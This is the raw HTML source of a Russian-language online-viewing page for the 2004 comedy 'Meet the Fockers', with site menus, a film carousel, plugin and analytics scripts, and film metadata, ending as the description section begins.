

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamafilm.club/film/3-znakomstvo-s-fakerami-2004/
body_size: 14612
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<link href="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" rel="preload" as="image">
<link href="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" rel="preload" as="image">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Знакомство с Факерами (2004) смотреть онлайн бесплатно</title>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='perfecty-push-css' href='https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://lamafilm.club/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel="canonical" href="https://lamafilm.club/film/3-znakomstvo-s-fakerami-2004/" />
<script>
	window.PerfectyPushOptions = {
		path: "https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Вы хотите получать уведомления о новинках?",
		dialogSubmit: "Да",
		dialogCancel: "Не сейчас",
		settingsTitle: "Настройки уведомлений",
		settingsOptIn: "Я хочу получать уведомления",
		settingsUpdateError: "Не удалось изменить настройки, попробуйте снова",
		serverUrl: "https://lamafilm.club/wp-json/perfecty-push",
		vapidPublicKey: "BN-Ue53s-tp-j-TgVCDsJE2891hhRh9rEW1Duxzo2kbtbZOHfsYiyeOhoyFLBcVqbdOJRv6C3wKt5gA7xPTkEx4",
		token: "fd538869d3",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "",
		visitsToDisplayPrompt: 0	}
</script>
<meta name="robots" content="index,follow" />
<meta name="description" content="Смотреть онлайн фильм Знакомство с Факерами бесплатно в хорошем качестве! Желаем приятного просмотра." />
<meta name="keywords" content="Знакомство с Факерами 2004, Знакомство с Факерами смотреть, онлайн" />
<link rel="canonical" href="https://lamafilm.club/film/3-znakomstvo-s-fakerami-2004/" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Смотреть фильмы и сериалы онлайн в хорошем качестве бесплатно"/>
<meta property="og:title" content="Знакомство с Факерами" />
<meta property="og:description" content="Смотреть онлайн фильм Знакомство с Факерами бесплатно в хорошем качестве! Желаем приятного просмотра." />
<meta property="og:image" content="https://lamafilm.club/wp-content/uploads/2017/04/znakomstvo-s-fakerami.jpg" />
<meta property="og:url" content="https://lamafilm.club/film/3-znakomstvo-s-fakerami-2004/" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link href="https://lamafilm.club/wp-content/themes/lama/style.css?v=577" rel="preload" as="style">
<link rel='stylesheet' id='style-css' href='https://lamafilm.club/wp-content/themes/lama/style.css?v=577' type='text/css' as="style">
<meta name="viewport" content="width=device-width">
<meta name="hdvb" content="aeb6d4fde4523c9a632e4b721795a232:66a401128283e02589ce450fb6c6a35f">
<link rel="preconnect" href="https://lamafilm.club/">
<link rel="dns-prefetch" href="https://lamafilm.club/">
<link rel="preconnect" href="https://cdn77-fs.aj1907.online">
<link rel="preconnect" href="https://cdn77.aj1907.online">
<link rel="preconnect" href="https://aj1907.online">
<link rel="preconnect" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn77-fs.aj1907.online">
<link rel="dns-prefetch" href="https://cdn77.aj1907.online">
<link rel="dns-prefetch" href="https://aj1907.online">
<link rel="dns-prefetch" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1NK7FBFW8Q');
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<noindex>
<ins class="604c7625" data-key="5f48c121-8ec9-45d9-82af-58433a622287" data-cp-host="4dxvrjwjbcie|lamafilm.club" data-cp-domain="lamafilm.club"></ins>
</noindex>
<header class="header">
    <div class="header-menu">
        <div class="logo-search">
            <div class="logo-mob">
                <div rel='m3' class="knop m3">
                    <div class="logo-drop">
                        <div class="svg-img"><img src="/img/lama.png" width="136" height="29" alt="lamafilm"></div>
                        <ul class="drop m3">
                            <li><a rel="nofollow" href="/">Главная</a></li>
                            <li><a rel="nofollow" href="/films-smotret/">Фильмы</a></li>
                            <li><a rel="nofollow" href="/serials/">Сериалы</a></li>
                            <li><a rel="nofollow" href="/multfilm/">Мультфильмы</a></li>
                            <li><a rel="nofollow" href="/podborki/">Подборки</a></li>
                            <li><a rel="nofollow" href="/random">Случайный</a></li>
                            <li><a rel="nofollow" href="/navigation/">Навигация</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
            <ul class="logo">
                <li><a href="/"><img src="/img/lama.png" alt="Лама" width="185" height="40"></a></li>
            </ul>
            <div class="search">
                <form class="pc-search" method="get" name="searchform" action="/">
                    <input name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
            <div class="new-theme">
                <input id="lama-dark" aria-label="dark theme" type="checkbox">
                <div class="sun-moon"></div>
            </div>
            <div class="navi-m">
                <a href="/navigation/" aria-label="navigation" class="navi-svg"></a>
            </div>
            <ul class="search-clik">
                <li class="search-item" title=""><a href="#" aria-label="search"><i class="fa s-icon"></i></a></li>
            </ul>
            <div class="navigation-search">
                <form class="lama-search" method="get" name="searchform" action="/">
                    <input class="input-search" name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
        </div>
    </div>
</header>

<div class="wrapper">
    <div class="slids">
        <div class="carou">
            <div class="carou-in owl-carousel" id="owl-carou">
                <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.77</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/illyuziya-obmana-3/" title="Иллюзия обмана 3">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Иллюзия обмана 3" title="Иллюзия обмана 3">
        </div>
        <div class="tc-title">Иллюзия обмана 3</div>
        <div class="s-average">7.46</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/avatar-plamya-i-pepel-2025/" title="Аватар: Пламя и пепел">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/570402-1-270x390.jpg.webp" width="270" height="390" alt="Аватар: Пламя и пепел" title="Аватар: Пламя и пепел">
        </div>
        <div class="tc-title">Аватар: Пламя и пепел</div>
        <div class="s-average">8.42</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/dostat-nozhi-voskreshenie-pokojnika/" title="Достать ножи: Воскрешение покойника">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4421816-270x390.jpg.webp" width="270" height="390" alt="Достать ножи: Воскрешение покойника" title="Достать ножи: Воскрешение покойника">
        </div>
        <div class="tc-title">Достать ножи: Воскрешение покойника</div>
        <div class="s-average">8.74</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/begushhij-chelovek/" title="Бегущий человек">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4387862-270x390.jpg.webp" width="270" height="390" alt="Бегущий человек" title="Бегущий человек">
        </div>
        <div class="tc-title">Бегущий человек</div>
        <div class="s-average">7.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-ono-dobro-pozhalovat-v-deri/" title="Оно: Добро пожаловать в Дерри">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/10/4910542-1-270x390.jpg.webp" width="270" height="390" alt="Оно: Добро пожаловать в Дерри" title="Оно: Добро пожаловать в Дерри">
        </div>
        <div class="tc-title">Оно: Добро пожаловать в Дерри</div>
        <div class="s-average">8.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zveropolis-2/" title="Зверополис 2">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/5265603-1-270x390.jpg.webp" width="270" height="390" alt="Зверополис 2" title="Зверополис 2">
        </div>
        <div class="tc-title">Зверополис 2</div>
        <div class="s-average">8.11</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-hishhnik-planeta-smerti/" title="Хищник: Планета смерти">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/5463792-270x390.jpg.webp" width="270" height="390" alt="Хищник: Планета смерти" title="Хищник: Планета смерти">
        </div>
        <div class="tc-title">Хищник: Планета смерти</div>
        <div class="s-average">8.68</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/korol-talsy-3-sezon/" title="Король Талсы (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/4760854-270x390.jpg.webp" width="270" height="390" alt="Король Талсы (3 сезон)" title="Король Талсы (3 сезон)">
        </div>
        <div class="tc-title">Король Талсы (3 сезон)</div>
        <div class="s-average">8.83</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/monstr-istoriya-eda-gina-3-sezon/" title="Монстр: история Эда Гина (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/rd8a3f3ada424sd42d27f.jpg.webp" width="270" height="390" alt="Монстр: история Эда Гина (3 сезон)" title="Монстр: история Эда Гина (3 сезон)">
        </div>
        <div class="tc-title">Монстр: история Эда Гина (3 сезон)</div>
        <div class="s-average">7.93</div>
    </a>
</div>
            </div>
        </div>
    </div>
    <div class="lama-menu">
        <nav>
            <div class="menu-links">
                <ul>
                    <li>
                        <a href="/films-smotret/novinki-kino-2024/">Новинки</a>
                    </li>
                </ul>
                <ul class="mob-li">
                    <li><a href="/films-smotret/">Фильмы</a></li>
                    <li><a href="/serials/">Сериалы</a></li>
                    <li><a href="/multfilm/">Мультфильмы</a></li>
                    <li><a href="/podborki/">Подборки</a></li>
                </ul>
            </div>
        </nav>
        <div class="menu-list">
            <div class="new-knop">
                <div rel='m1' class="knop m1">Года</div>
                <div rel='m2' class="knop m2">Жанры</div>
            </div>
           	<ul class="drop m1">
				<li><a href="/film/god/2025/">2025</a></li>
                <li><a href="/film/god/2024/">2024</a></li>
                <li><a href="/film/god/2023/">2023</a></li>
                <li><a href="/film/god/2022/">2022</a></li>
                <li><a href="/film/god/2021/">2021</a></li>
                <li><a href="/film/god/2020/">2020</a></li>
                <li><a href="/film/god/2019/">2019</a></li>
                <li><a href="/film/god/2018/">2018</a></li>	
                <li><a href="/film/god/2017/">2017</a></li>
                <li><a href="/film/god/2016-year/">2016</a></li>
                <li><a href="/film/god/2015-year/">2015</a></li>
                <li><a href="/film/god/2014-year/">2014</a></li>
                <li><a href="/film/god/2013/">2013</a></li>		
                <li><a href="/film/god/2012/">2012</a></li>
                <li><a href="/film/god/2011/">2011</a></li>
                <li><a href="/film/god/2010/">2010</a></li>
                <li><a href="/film/god/2009/">2009</a></li>		
            </ul>
            <ul class="drop m2">
                <li><a href="/genre/biografiya/">Биография</a></li>
                <li><a href="/genre/boevik/">Боевики</a></li>
                <li><a href="/genre/vestern/">Вестерны</a></li>
                <li><a href="/genre/voennyj/">Военные</a></li>
                <li><a href="/genre/detektiv/">Детективы</a></li>
                <li><a href="/genre/drama-01/">Драмы</a></li>
                <li><a href="/genre/istoricheskiy/">Исторические</a></li>		
                <li><a href="/genre/komediya/">Комедии</a></li>		
                <li><a href="/genre/kriminal/">Криминал</a></li>
                <li><a href="/genre/melodrama/">Мелодрамы</a></li>
                <li><a href="/genre/mistika/">Мистика</a></li>
                <li><a href="/genre/muzyka/">Музыка</a></li>		
                <li><a href="/genre/myuzikl/">Мюзиклы</a></li>
                <li><a href="/genre/priklyucheniya/">Приключения</a></li>
                <li><a href="/genre/semejnyj/">Семейные</a></li>
                <li><a href="/genre/sport/">Спорт</a></li>
                <li><a href="/genre/triller/">Триллеры</a></li>
                <li><a href="/genre/uzhasy/">Ужасы</a></li>
                <li><a href="/genre/fantastika/">Фантастика</a></li>
                <li><a href="/genre/fentezi/">Фэнтези</a></li>	
            </ul>
        </div>
        <div class="menu-links">
            <ul>
                <li>
                    <a href="/top-films/"><u>Топ</u></a>
                </li>
            </ul>
        </div>
        <div class="rando">
            <a class="link-nav" rel="nofollow" href="/navigation/" title="Навигация" >Навигация</a>
            <a class="link-rand" rel="nofollow" href="/random" title="Случайное аниме" >Случайный</a>
        </div>
    </div>
<script>
function toggleDarkMode_ev() { 
	let toggler = document.getElementById( 'lama-dark' ); 

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );		
		document.body.classList.add( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'yes' ); 
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );		
		document.body.classList.remove( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'no' ); 
	}
}

function isDarkMode_ev() {
let isDarkMode = false;

if ( 'yes' === window.localStorage.getItem( 'dark-mode_ev' ) ) {
isDarkMode = true;
}
return isDarkMode;
}

function darkModeInitialLoad_ev() {
	var toggler = document.getElementById( 'lama-dark' ),
		isDarkMode = isDarkMode_ev();

	if ( isDarkMode ) {			
		document.body.classList.add( 'd-lama' );
	} else {		
		document.body.classList.remove( 'd-lama' );		
	}
	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}
darkModeInitialLoad_ev();
document.getElementById('lama-dark').onclick = toggleDarkMode_ev;
</script>
    <div class="middle">
        <main class="content">
<article class="text" itemscope itemtype="http://schema.org/Movie">
    <meta itemprop="dateCreated" content="2017-04-25T09:19:03">
    <meta itemprop="inLanguage" content="ru">

    <section class="post-singl">
        <ul class="krohi" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> » </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lamafilm.club/films-smotret/"><span itemprop="name">Фильмы</span><meta itemprop="position" content="0"></a> » </li>
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lamafilm.club/film/3-znakomstvo-s-fakerami-2004/#online" ><span itemprop="name">Знакомство с Факерами</span><meta itemprop="position" content="0"></a></li>
        </ul>

        <h1 itemprop="name">Знакомство с Факерами (2004)</h1>
        <em>Meet the Fockers</em>        <div class="img-poster">
            <img class="pos" width="240" height="355" itemprop="image" src="https://lamafilm.club/wp-content/uploads/2017/04/znakomstvo-s-fakerami.jpg" data-preload="true" alt="Знакомство с Факерами" title="Знакомство с Факерами">
        </div>
        <table>
            <tbody>
                <tr class="o-filme"><td><u><span>О фильме</span></u></td></tr>
                                    <tr><td><u>Комедия</u></td></tr>
                            </tbody>
        </table>
        <table class="table-sin">
            <tbody class="tbody-sin">
                                <tr><td colspan="2"><span class="s1">Рейтинг:</span><span class="rt-opis">7.37</span></td></tr>                <tr><td colspan="2"><span class="s1">Время: </span>1 час 55 мин</td></tr>                                                                    <tr><td colspan="2"><span class="s1">Год:</span><a href="https://lamafilm.club/film/god/2004/">2004</a></td></tr>
                            </tbody>
        </table>
        <table class="table-sin-akter">
            <tbody class="tbody-sin">
                                    <tr><td colspan="2"><span class="sn1">Страна:</span><span class="s2"><a href="https://lamafilm.club/film/strana/ssha/">США</a></span></td></tr>
                                    <tr><td colspan="2"><span class="sn1">Режиссер:</span><span class="s2"><a href="https://lamafilm.club/film/rezhisser/dzhej-rouch/">Джей Роуч</a></span></td></tr>
                                    <tr><td colspan="2"><span class="sn1">В ролях:</span><span class="s2"><a href="https://lamafilm.club/film/akter/ben-stiller/">Бен Стиллер</a>, <a href="https://lamafilm.club/film/akter/dastin-xoffman/">Дастин Хоффман</a>, <a href="https://lamafilm.club/film/akter/robert-de-niro/">Роберт Де Ниро</a></span></td></tr>
                                <tr>
                    <td colspan="2">
                        <span class="sn1">Добавлен:</span><span class="s2">25 апреля 2017</span>
                    </td>
                </tr>
            </tbody>
        </table>
    </section>
    <div class="description">
        <h2>Фильм Знакомство с Факерами смотреть онлайн</h2>
        <div class="infotext" itemprop="description">
